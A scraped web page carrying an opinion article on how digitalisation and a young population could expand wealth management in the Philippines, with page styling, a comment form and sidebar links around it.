.article-btn .sliding-link:hover{
     background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
}
/* article-btn slide-btn End */
 
 
     #frm-comment input#name{
        height: 46px;
        border-radius:0px;
       /*  background:#fff; */
        color:#000;
     }
     textarea#comment{
        height: 133px;
        border-radius:0px;
        background:#fff;
        color:#000;
     }
    #frm-comment .form-control{
        font-size: 16px;
        box-shadow: none;outline: none;
        margin-bottom: 20px;
     }
     input#submitButton {
    background: #205DAB;
    color: #fff;
    padding: 8px 20px;
    border: none;
    outline: none;
    float: right;
    font-size: 18px;
    font-weight: 500;}
    
   .comments-area {
    background: transparent;
    
}
/* .widget-header-2{
    margin-top:100px;
} */
.position-relative {
    position: relative!important;
}
 .widget-header-2 h5 {
    font-size: 18px;
    text-transform: capitalize;
    letter-spacing: 1px;
    border-bottom: 1px solid #eaecee;
    padding-bottom: 10px;
    position: relative;
    color:#000;
    font-family:Georgia,"Times New Roman",Times,serif;
}
.widget-header-2 h5::after {
    content: "";
    background: #000;
    height: 3px;
    width: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.comment-form-container{
    margin-top:30px;
}

.outer-comment .btn-reply{
    cursor: pointer;
    text-decoration: none important;
    float: right;
    background-color: transparent;
    color: #000 !important;
    font-size: 18px;
    display: block;
    font-weight: 400;
    /* border-bottom: 1px solid rgb(225,225,225); */
    font-style: italic;
    border: 1px solid #000;
    padding: 6px 25px;
}
.outer-comment .btn-reply:hover{
    text-decoration:none important;
    background:#205DAB;
    color:#fff !important;
    border-color:#205DAB;
}

.comment-row .commet-row-label{
    text-transform: capitalize;
}
#output{
    margin-top:30px;
}
.comment-text{
    margin-top:15px;
}
.mt_10{
    margin-top:0px;
}
textarea#comment{
    background:transparent;
}


.on-hover-show{
    display:none;
    position: relative;
    transition: all 0.3s ease;
}
.show-print:hover .on-hover-show{
   display: block;
    position: absolute;
    background: #333;
    padding: 5px 15px;
    color: #fff;
    top: 45px;
    border-radius: 10px;
    font-size: 16px;
    transition: all 0.3s ease;
}

.on-hover-phone{
    display:block;
}
.show_print_mobile{
      display:none;
}
.mob_padd{
    padding:0px !important;
}

.share_media_third_party{
    margin:20px 0 5px 0;
}


.row.no-gutter > [class*='col-'] {
  padding-right:0;
  padding-left:0;
}

/* comments-css  start*/

  .comments-area{
        
         position:relative;
         background:transparent;
         }
         .position-relative{
         position:relative !important;
         }
         .widget-header-2 h5 {
         font-size: 18px;
         text-transform: capitalize;
         letter-spacing: 1px;
         border-bottom: 1px solid #eaecee;
         padding-bottom: 10px;
         position: relative;
         color: #000;
         font-family: Georgia,"Times New Roman",Times,serif;
         }
         .widget-header-2 h5::after {
         content: "";
         background: #000;
         height: 3px;
         width: 50px;
         position: absolute;
         bottom: 0;
         left: 0;
         }
         .comment-box{
         position: relative;
         margin: 25px 0px 0px 0px;
         padding: 2px 20px 20px;
         background-color: #f9f9f9;
         }
         .comment-box.reply-comment{
         position:relative;
         margin-left:45px;
         }
         .comment-box .comment{
         position:relative;
         padding-left:0px;
         border-bottom:1px dashed #DCDEDF;
         }
         .comment-box .comment .author-thumb{
         position:absolute;
         left:0px;
         top:0px;
         width:80px;
         height:80px;
         }
         .author-thumb img{
         width:80%;
         border-radius:50%;
         }
         .comment-box .comment .comment-inner{
         position:relative;
         }
         .comment-box .comment .comment-inner .rating{
         position:absolute;
         right:0px;
         top:0px;
         }
         .comment-box .comment .comment-inner .rating .fa{
         position:relative;
         color:#333333;
         font-size:14px;
         display:inline-block;
         }
         .comment-box .comment .comment-inner .rating .fa.light{
         color:#c5c5c5;
         }
         .comment-box .comment .comment-inner .comment-info{
         position:relative;
         color:#333333;
         font-size:18px;
         letter-spacing:1px;
         margin-bottom:5px;
         text-transform:capitalize;
         font-weight:bold;
         }
         .comment-box .comment .comment-inner .post-date{
         position:relative;
         color:#999999;
         font-size:11px;
         font-weight:600;
         letter-spacing:1px;
         line-height:1em;
         margin-bottom:8px;
         text-transform:none;
         }
         .comment-box .comment .comment-inner .text{
         position:relative;
         color:#777777;
         font-size:14px;
         margin:0 0 18px 0;
         }
         .comment-box .comment .comment-inner .reply-btn{
         position:absolute;
         right:0px;
         top:0px;
         color:#205dab !important;
         font-size:13px;
         font-weight:600;
         padding:6px 12px;
         line-height:1em;
         display:inline-block;
         letter-spacing:1px;
         text-transform:uppercase;
         border:2px solid #205dab;
         transition:all 0.3s ease;
         -moz-transition:all 0.3s ease;
         -webkit-transition:all 0.3s ease;
         -ms-transition:all 0.3s ease;
         -o-transition:all 0.3s ease;
         }
         .comment-box .comment .comment-inner .reply-btn:hover{
         color:#fff !important;
         border-color:#000;
         background-color:#000;
         text-decoration:none !important;
         cursor:pointer;
         }
         .outer-comment li{
             list-style:none;
         }
         .article-date li {
             margin-top: 10px;}
             .mb_name{
                 margin-bottom:20px !important;
             }
             
 .add_name{
   font-size: 15px;
    font-family: Calibri;
    margin-top: 5px;
    margin-bottom: 0px ;
    float: right;
}
.add_mb{
    margin-top: 10px;
    margin-bottom:10px;
}

@media (min-width: 320px) and (max-width: 767px){
       .add_name{
    font-size: 14px; 
 
   }
}

         
         @media only screen and (max-width: 767px){
         .comment-box .comment{
         padding-left: 0px;
         }
         .comment-box .comment .author-thumb{
         position:relative;
         margin-bottom:20px;
         }
         .comment-box.reply-comment{
         margin-left:0px;
         }
         .comment-box{
         padding:15px 15px;
         }
         .article-date li {
             margin-top: 0px;}
             .show-print:hover .on-hover-show{
                display:none;
             }
             .desktop-show_print{
                 display:none;
             }
            .show_print_mobile{
                display:block;
            }
            .dek_padd{
                padding:0px !important;
            }
            .mob_padd{
    padding:5px 5px !important;
}
   .article-btn .sliding-link {
   padding: 0 !important;
    font-size: 13px!important;
   }
   .article-btn .sliding-link:hover{
	   font-size:13px !important;
   }
/* comments-css  end*/
.article-btn a{
    font-size:16px;
    right:-60px;
}

}


#total_time_shows{
   float: left;
/*     width: 50%; */
    margin-top:8px;
    margin-bottom: 20px;
    font-size:14px;
    font-family: var(--font1);
}
.share_media_third_partys {
 margin-bottom: 20px;
}
.vzaar_icons{
  width: 50%;
    float: left;
    margin-bottom: 0;
    margin-top: 0;
    font-size: 14px;
    font-family: var(--font1);
    text-align:right;
}
.share-media{
    float:left;
    width:50%;
    margin-bottom:5px;
}
.header-share{
    float:right;
    border: 0px;
    background: #fff;
    padding:0px;
    font-family:var(--font1);
 
}
.st-cmp-settings{
   display: none !important;
}

/* .share_media_third_partys .st-btn , .rounded_btn .st-btn{
    border-radius: 30px !important;
    width: 35px;
    height: 35px  !important;
    line-height: 32px !important;
}

.sharethis-inline-share-buttons::before {
    content: "Share on ";
    font-family: var(--font1);
    position: relative;
    top: 5px;
    font-size: 17px;
    font-weight: 600;
}
.st-cmp-overlay , .st-cmp-content{
   display: none !important;
} */
#st-cmp-v2 .st-cmp-app{
    width: 100%;
    height: 100%;
    position: unset;
}

.linke-follow {
    margin-top: 20px;
}
.follow-container button {
    width: 70px;
    height: 30px;
    font-size: 15px;
    font-weight: 600;
}
.follow-container .logo {
    width: 30px;
    height: 30px;
    line-height: 30px;
}


@media print {
  .hidden-print {
    display: none !important;
  }
  #time-left{
      display: none !important;
  }
}

 </style>
 

 <ul class="article-date hidden-print">
    <li style='float:left;'><a href='https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics'><span class='fa fa-arrow-left'> </span> Back</a></li>
    <!-- <span class="fa fa-calendar"> </span>  <li><a href="javascript:window.history.back()"><span class="fa fa-arrow-circle-left"> </span> Back</a></li> -->
    <li>Published on  7 November  2023</li>
    <li><span class="fa fa-eye"> </span>  10719 Views </li>
    
    
    
    <li class="dek_padd"><a href="#" class="show-print desktop-show_print" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span class="on-hover-show">Print</span></span>  </a></li>
    <li class="mob_padd"><a href="#" class="show_print_mobile" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span style="font-weight:bold;">Print</span></span>  </a></li>
    <li class="rss_button">
          

    <form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=wealthandsociety/PXYE', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="wealthandsociety/PXYE" name="uri"/><input type="hidden" name="loc" value="en_US"/><span class="rss-subscribe"><i class="fa fa-rss" ></i><input type="submit" value="RSS" / ></form></form>
    </li>
    <li class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics#goto" class="sliding-link" style="font-size:14px; font-weight:600; text-decoration:none !important;">Leave Your Comments</a>

    </li>
   

    
    
    
 </ul>
  
  

    <span><a href='/category-post-updates?postsubcategory='></a><p id='category_key' style='display:none;'>,</p><p id='category_label' style='display:none;'>,</p></span>
 

<h1 id="heading-fixed" class="posttitle">Philippines can unlock wealth management by leveraging digitalisation, demographics
   </h1>
  

  <div class="row no-gutter hidden-print">
      <div class="col-sm-6 col-xs-12">
           <div id="total_time_shows" class=""> <i class="fa fa-clock-o" style="font-size:14px;"></i> 5 min read </div>
      </div>
      <!--   <div class="col-sm-6 col-xs-12">
        <div class="share_media_third_partys  text_right text-right float-end">
        <div class="sharethis-inline-share-buttons">
        </div>
        </div>
            </div> -->
      </div>
<div class="article_post">
<div class="vzaar_icons">
            <span>
            
            </span>
        </div>
  <img src="uploads/tabmanila/Statista-chart-1-Main-855x480-banner.jpg" style="width:100%; height="auto;"">
    <!-- Banner-caption added by Prasad on 14 dec 2023 -Starts-->
     <div class="add_name" >
      
     
     
     
      
     </div>
    <!-- Banner-caption added by Prasad on 14 dec 2023 -ennds <p class="caption"></p>-->
<p class="caption"> </p><p class="Interviewed-name mb_name">By <a class='developer' href='/user-post-updates?authorid=Urs+Bolt'>Urs Bolt</a> </p>
 
<!--<p class="article-description"></p>-->
<div id="containers">
<div class="intro-text"> <p><i>The booming wealth management sector, driven by digitalisation and a youthful population, is primed for transformation, offering lucrative opportunities for tailored, tech-savvy financial solutions</i></p></div>

<p>The Philippines is thriving, and propelling wealth growth that demands comprehensive financial services. Current trends, notably among the emerging affluent, will shape the future of wealth management here, with digitalisation playing a crucial role.</p>
<p>The demographics of the population—exceeding 46 million—play a significant role in the future wealth management market. Millennials, born between 1981 and 1996 and Gen Z born between 1997 and 2012, collectively comprise over 56% of the population.</p>
<p>Currently, the largest segment is the mass affluent located at the high end of the mass market. They are individuals or families, often called Overseas Foreign Workers returning to their homeland, and professionals including employees of foreign companies in the Metro Manila region. With a household income of $100,000 to $1,000,000, and often over 50 years of age— Gen X and Boomers—mass affluents have agrowing demand for wealth services. The demographic factors highlight the necessity for diverse and easily-accessible solutions.</p>
<p><strong>AUM to reach $121 billion in 2023, $141 by 2027</strong></p>
<p>The wealth foundation in the Philippines is still low but growing at a faster pace compared to many other markets. In 2023, the projected assets under management (AUM) in the wealth management sector are expected to reach PHP 6.8 trillion ($121 billion), according to Statista Wealth Management. The forecasted compound annual growth rate from 2023 to 2027 of almost 4% suggests an estimated market volume of PHP 8 trillion ($141 billion) by 2027.</p>
<p>The wealth management market in the Philippines features a diverse clientele. Traditionally, it revolved around high-net-worth individuals (HNWI) and ultra-high-net-worth (UHNW) clients. The country’s wealthy are served by both local and international players. Some prominent local financial institutions are Metrobank, BDO Private Bank, RCBC, Security Bank, BPI Asset Management &amp; Trust Corporation and Union Bank, and international institutions operating offshore.</p>
<p>Some local financial institutions have a strong presence and a long history of serving UHNW clients in the country. The typical services offered are investment management and advice, finance, estate and inheritance planning, investment-linked life insurance solutions, trust structures, succession planning, and increasingly, family office and philanthropy solutions, and offshore options. </p>
<p>Recently, new players and digital platforms, including payment wallets and super-apps such as GCash and Maya, have surged in the Philippines. These technology-driven services cater to a broad audience, facilitated by the ease of onboarding through the Philippine Identification System, the national digital identity scheme, and will significantly influence the expansion of financial services into wealth advice.</p>
<p><strong>Digital natives constitute the largest segment </strong></p>
<p>Given the demographics, digital natives constitute the largest segment for consumer products and services. Their inclination towards social media and the use of superapps via smartphones positions digital platforms as the primary channels for accessing, communicating, and distributing financial services and products. The demand for wealth advice among mass affluent customers is growing at a high rate. They seek personalised, tech-savvy solutions aligned with their financial goals, expecting a seamless customer experience.</p>
<p>To cater to the expanding affluent investor class in the Philippines, prioritising know-your-client procedures is essential. This ensures that customers are invested in products not only suitable but also tailored to their specific needs, ensuring investor protection through adherence to detailed risk profiling and following regulatory best practices.</p>
<p><strong>Harnessing potential of mass affluent investors</strong></p>
<p>A digital wealth solution for the Philippines seamlessly integrates onboarding, identity verification, risk profiling, investment management, lifecycle processes, and customer interaction. This is achieved through a modular, cloud-based microservices architecture, using standard interfaces like application programming interface (API) based on open banking and open wealth standards. Embedded wealth management, achieved via API-enabled service unbundling, can serve the needs of affluent investors at the point of need for a financial product or service.</p>
<p>While sharing common goals and technology with conventional wealth services, embedded wealth management stands out by promoting savings and investment over consumption or speculative trading. Leveraging data not only enables tailored services, facilitating a shift from a product-centric to a needs-based approach, but also positively impacts the customer experience. Whether purely digital, human-centric, or a hybrid model, with local relevance addressing the unique requirements of Philippine investors, the focus is on providing a superior customer experience.</p>
<p>The dynamic evolution of the wealth management market in the Philippines, propelled by shifting demographics and technological advancements, places the country on the verge of industry transformation. The central role of digital capabilities, coupled with a strong commitment to innovation, adaptability, and an embrace of emerging trends, sets the stage to fully harness the vast potential within the mass affluent segment in the Philippines.</p>
<p> </p>
<p><em>Urs Bolt is an independent wealthtech advisor. He is a 35-year veteran in finance, focusing on digital banking, wealth management, risk, regulation and fintech.</em></p>
<!-- Below condition added by Prasad on 21 July 2022, For connecting with CN content -->

</div>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_inline_follow_toolbox"></div> -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
   <!--<div class="share_media_third_partys  text_right text-right float-end"><div class="sharethis-inline-share-buttons"></div></div>-->

    <br><br>
    
    
    Institution: <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=Metrobank'>Metrobank</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=BDO Private Bank'>BDO Private Bank</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=RCBC'>RCBC</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=Security Bank'>Security Bank</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=BPI Asset Management & Trust Corporation'>BPI Asset Management & Trust Corporation</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=Union Bank'>Union Bank</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=GCash'>GCash</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=Maya'>Maya</a> <br>
    
    
  
    
    
          
         
        
    
    

    
    
    
    
    
     

 


<div id="articleEnd"><div id="addThisBox"> </div></div>
<!-- Starts for comments section    -->

<!--<div class="linke-follow">-->
<!--      <script type="IN/FollowCompany" data-id="60988"></script>-->
<!-- </div>-->
  <div class="leave_comments cover hidden-print" id="goto">
 <div class="comments-area mt_10">
    
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Leave your Comments</h5>
    </div>
    </div>
 <div class="comment-form-container">
   <form id="frm-comment" class="material_kit row">
      <div class="col-md-12">
        <!--  <div class="input-row">
           <div class="material-field-group input-row">
             <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
              <input class="field mx_mb_20" type="text" name="name" id="name" />
              <label>Name</label>
           </div>
        </div> -->
       <div class="form-group">
      <input type="text" name="name" id="name" required="required"/>
       <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
      <label for="input" class="control-label">Name</label><i class="bar"></i>
    </div>
      </div>
      <div class="col-md-12">
         <!-- <div class="input-row">
            <div class="material-field-group">
               <textarea class="field mx_mb_20" type="text" name="comment" id="comment" ></textarea>
               <label>Write Comment...</label>
            </div>
         </div> -->
    <div class="form-group">
      <textarea type="text"  name="comment" id="comment" required="required"></textarea>
      <label for="input" class="control-label">Write Comment...</label><i class="bar"></i>
    </div>
      </div>
      <input type="hidden" name="p_id" id="p_id" value="36109">
      <input type="hidden" name="web_url" id="web_url" value="https://www.wealthandsociety.com/">
      <input type="hidden" name="p_id_url" id="p_id_url" value="updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics">
      <div class="col-md-12">
         <input type="button" class="btn-submit" id="submitButton"
            value="Submit" />
         <div id="comment-message"></div>
      </div>
   </form>
</div>

   </div>
    <div class="comments-area hidden-print">
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Recent Comments</h5>
    </div>
    </div>
    <!--Comments Area-->
<div class="comments-area">
<!--Comment Box-->
<div class="comment-box">
    <div id="output">
    
    
</div>
</div>
</div>
    
  <style>
    .comment-form-container  fieldset {
  margin: 0 0 3rem;
  padding: 0;
  border: none;
}


.comment-form-container .form-group {
  position: relative;
/*   margin-top: 2.25rem; */
  margin-bottom: 2.25rem;
}

.form-inline > .form-group,
.form-inline > .btn {
  display: inline-block;
  margin-bottom: 0;
}

.comment-form-container .form-help {
  margin-top: 0.125rem;
  margin-left: 0.125rem;
  color: #b3b3b3;
  font-size: 0.8rem;
}
.checkbox .form-help, .form-radio .form-help, .form-group .form-help {
  position: absolute;
  width: 100%;
}
.checkbox .form-help {
  position: relative;
  margin-bottom: 1rem;
}
.form-radio .form-help {
  padding-top: 0.25rem;
  margin-top: -1rem;
}

.comment-form-container .form-group input {
  height: 1.9rem;
}
.comment-form-container .form-group textarea {
  resize: none;
}
.comment-form-container .form-group select {
  width: 100%;
  font-size: 1rem;
  height: 1.6rem;
  padding: 0.125rem 0.125rem 0.0625rem;
  background: none;
  border: none;
  line-height: 1.6;
  box-shadow: none;
}
.comment-form-container .form-group .control-label {
  position: absolute;
  top: 0.25rem;
  pointer-events: none;
  padding-left: 0.125rem;
  z-index: 1;
  color: #000;
  font-size: 1rem;
  font-weight: normal;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
}
.comment-form-container .form-group .bar {
  position: relative;
  border-bottom: 2px solid #ccc;
  display: block;
}
.comment-form-container .form-group .bar::before {
  content: '';
  height: 0.125rem;
  width: 0;
  left: 50%;
  bottom: -0.0625rem;
  position: absolute;
  background: #337ab7;
  -webkit-transition: left 0.28s ease, width 0.28s ease;
  transition: left 0.28s ease, width 0.28s ease;
  z-index: 2;
}
.comment-form-container .form-group input,
.comment-form-container .form-group textarea {
  display: block;
  background: none;
  padding: 0.125rem 0.125rem 0.0625rem;
  font-size: 1rem;
  border-width: 0;
  border-color: transparent;
  line-height: 1.9;
  width: 100%;
  height:46px !important;
  color: transparent;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
  box-shadow: none;
}
.comment-form-container .form-group input[type="file"] {
  line-height: 1;
}
.comment-form-container .form-group input[type="file"] ~ .bar {
  display: none;
}
.comment-form-container .form-group select,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group input:valid,
.comment-form-container .form-group input.form-file,
.comment-form-container .form-group input.has-value,
.comment-form-container .form-group textarea:focus,
.comment-form-container .form-group textarea:valid,
.comment-form-container .form-group textarea.form-file,
.comment-form-container .form-group textarea.has-value {
  color: #333;
}
.comment-form-container .form-group select ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group input:valid ~ .control-label,
.comment-form-container .form-group input.form-file ~ .control-label,
.comment-form-container .form-group input.has-value ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label,
.comment-form-container .form-group textarea:valid ~ .control-label,
.comment-form-container .form-group textarea.form-file ~ .control-label,
.comment-form-container .form-group textarea.has-value ~ .control-label {
  font-size: 0.8rem;
  color: gray;
  top: -1rem;
  left: 0;
}
.comment-form-container .form-group select:focus,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group textarea:focus {
  outline: none;
}
.comment-form-container .form-group select:focus ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label {
  color: #337ab7;
}
.comment-form-container .form-group select:focus ~ .bar::before,
.comment-form-container .form-group input:focus ~ .bar::before,
.comment-form-container .form-group textarea:focus ~ .bar::before {
  width: 100%;
  left: 0;
}


  </style>      
  
    
<!-- Ends for comments section    -->

<div class="" id="comments">
                    


<br><br>
                    


</div>

    <br /> 
    

<p></p>
<p></p>
<!--
<div class="fb-comments" data-href="https://www.wealthandsociety.com/updates-and-articles/" data-numposts="10" data-colorscheme="light" data-width="100%" width="100%"></div>

<div id="addCommentBox">
</div>
 -->


<div class="col-md-12 col-sm-12 relatednews" style="display: none; background:#fcfcfc; padding:5px">
    <div class="col-md-12 col-sm-12 col-xs-12">
        <div class="category-title blue">From Our Sponsors</div>
        <div class="row" style="margin-bottom:10px;">
            <a href="http://www.CompassPlus.com" target="_blank">Compass Plus</a>
            <a href="http://www.crmnext.com" target="_blank">CRM Next </a>
            <a href="https://www.db.com/singapore/" target="_blank">Deutsche Bank</a>
            <a href=" http://www.dovetailsystems.com/" target="_blank">Dovetail</a>
            <a href="http://www.dh.com/" target="_blank">D+H</a>
            <a href="http://emerico.biz/" target="_blank">Emerico</a>
            <a href="http://www.i-exceed.com" target="_blank">i-exceed</a>
            <a href="http://moxtra.com/" target="_blank">Moxtra</a>
            <a href="http://www.securemetric.com" target="_blank">Securemetric</a>
            <a href="https://www.tcs.com/" target="_blank">TCS</a>
            <br><br>
        </div>
        
        <div class="category-title blue">From the Web</div>
        <div class="row" style="margin-top:10px;">
            <div class="col-md-12 col-sm-12 col-xs-12" style="margin-top:25px;">
                <div id="content-wrapper">
                    <div class="widget clearfix">
                        <div class="row morefromweb">
                          
                          
                          <!--  <a href="#" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: right; right:30px; margin-top:-5px;">View More</a> -->
                                                  <article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.ft.com/content/b737c7e8-048f-11e9-9d01-cd4d49afbbe3" title="Danske Bank cuts profit guidance second time this year" target="_blank">Danske Bank cuts profit guidance second time this year</a></h4>
	</div><!-- end title -->
	<div class="bpara"></div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.wsj.com/articles/commodity-rally-stumbles-back-into-reality-1489050980?mod=rss_markets_main" title="Commodity Rally Stumbles Back Into Reality" target="_blank">Commodity Rally Stumbles Back Into Reality</a></h4>
	</div><!-- end title -->
	<div class="bpara">Last year’s rally had strong fundamental underpinning, but investors have been ignoring growing&#8230;</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.economist.com/asia/2018/12/11/indian-voters-give-narendra-modis-bjp-a-fright" title="Indian voters give Narendra Modi&rsquo;s BJP a fright" target="_blank">Indian voters give Narendra Modi’s BJP a fright</a></h4>
	</div><!-- end title -->
	<div class="bpara">Tough results for the ruling party in state elections foretell a fearsome battle for national power&#8230;</div>
</article>
									
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>          
</div>
<!-- article-commnet-box-slide code Start-->
<!--  <div class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics#goto" class="sliding-link" >Comment&nbsp;Now</a>

</div> -->

<!-- article-commnet-box-slide code End -->

<script>
     
     
// FORM JS : START
//     jQuery('.material-field-group .field').on('keyup', function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });
// jQuery.each(jQuery('.material-field-group .field'), function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });


 </script> 
 <script>
     var ha = ( $('#videoBox').offset().top + $('#videoBox').height() );
$(window).scroll(function(){  
	if ( $(window).scrollTop() > ha + 500 ) { 
    $('#videoBox').css('bottom','0'); 
	} else if ( $(window).scrollTop() < ha + 200) {  
    $('#videoBox').removeClass('out').addClass('in');     
	} else {       
  	$('#videoBox').removeClass('in').addClass('out');   
    $('#videoBox').css('bottom','-500px');             
  };  

});
 </script>
 
        </div>
        <div id="loading"></div>
        <div id="articleEnd"><div id="addThisBox"> <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e92c4004311f5ba" defer></script>
<script type="text/javascript">

// var addthis_share = addthis_share || {}
// addthis_share = {
// 	passthrough : {
// 		twitter: {
// 			via: "theasianbanker",
// 			text: "Philippines can unlock wealth management by leveraging digitalisation, demographics",
// 			html: "<img src='https://www.wealthandsociety.com/uploads/tabmanila/Statista-chart-1-Main-855x480-banner.jpg'>"
// 		}
// 	}
// }
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_native_toolbox"></div>-->
</div></div>
    </div>
    <div class="col-md-4"> <div id="sidepanel" class="" style="text-align: center;margin-bottom:20px;margin-top:08px">
        <a href="http://www.theasianbanker.com/become-a-contributor" title="Become a contributor"  class="btn-blue Contribute-btn">Contribute an article <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
    </div></div> 
    <!-- side content -->
    <div id="sidepanel" class="col-md-4 col-sm-12  col-xl-12" style="font-size:.9em">
    	<div class="widget clearfix col-sm-12 col-md-12  col-lg-12 col-xl-12" style="margin-top:1px; margin-bottom:35px;display:none;">
    	 <!--   <div class="category-title blue">Diary of Activities</div>-->
		    <!--<div class="activity-diary"></div>-->
		     <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://coronavirus.jhu.edu/map.html"><img alt="Sponsors" src="/uploads/banner-ad/Covid-19_web_right_1.png" border="0" style="width:100%; height:auto;"></a>
             <br><br>
             <a  onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://www.businessmobilityasia.com/"><img alt="Sponsors" src="/uploads/banner-ad/COVID-19-Update-on-business.jpg" border="0" style="width:100%; height:auto;"></a>
             <br>
             <div class="category-title blue" style="margin-top:2px;display:none;">
               Latest on COVID-19
            </div>
              <ul class="pr-list" style="display:none;">
               <li><div><b><a href="http://www.theasianbanker.com/news-on-covid19/days-since-outbreak-on-12-december-2019" target="_blank">156 Days since outbreak on 12 December 2019 click here for more details</a></b><br> <span style="color:#666;">May 15, 2020 </span></div></li>
                <li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/who-director-general-gives-a-media-briefing-as-covid-19-cases-approach-20-million">WHO Director-General gives a media briefing as Covid-19 cases approach 20 million </a></b><br><span style="color:#666;"> Aug 11, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-greater-vigilance-as-covid-19-fills-philippine-hospitals">Red Cross urges greater vigilance as COVID-19 fills Philippine hospitals</a></b><br><span style="color:#666;"> Aug  4, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/united-nations-economic-commission-for-europe-urges-e-government-practices-in-europe-and-central-asia">United Nations Economic Commission for Europe urges e-government practices in Europe and Central Asia</a></b><br><span style="color:#666;"> Aug  2, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-indonesians-to-change-behavior-to-slow-covid-19">Red Cross urges Indonesians to change behavior to slow COVID-19</a></b><br><span style="color:#666;"> Jul 26, 2020</span></div></li>
              </ul>
              <a href="http://www.theasianbanker.com/news-on-covid19/" class="hovwhite comment-reply btn btn-sm btn-primary " style="display:none;float: right; right:30px; margin-top:-5px;">View More</a>
   
             <br>
		</div>
		<div class="widget clearfix col-sm-12 col-md-12 col-lg-12" style="margin-top:1px; margin-bottom:35px;">
			<link rel="stylesheet" type="text/css" href="https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css">
<link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css">


<style>
    .m_b_20{
        margin-bottom: 20px;
    }

    @media only screen and (min-width: 320px) and (max-width: 767px){ 
      #firstslider li {
    min-height: 20px !important;
    padding-top: 0px !important;
} 
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 100px !important;
}
.col-md-3 .survey{margin-top:20px;}

    }
    
 @media only screen and (min-width: 768px) and (max-width: 991px){
          #firstslider li {
    min-height: 68px !important;
    padding-top: 0px !important;
}  
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 93px !important;
}
.m_b_20{
        margin-bottom: 30px;
    }
 } 
 .Contribute-btn{
    font-size: 18px;
    color: #fff !important;
    padding: 12px 35px;
    background: #055771 !important;
    border-radius: 3px;
    display:block;
    font-family: var(--font1);
    
 }
  .Contribute-btn:hover{
       color: #fff;
       background:#222 !important;
  }
   .Contribute-btn:focus{
       color: #fff;
  }
  
  .padd-left{
      padding-left: 0;
  }
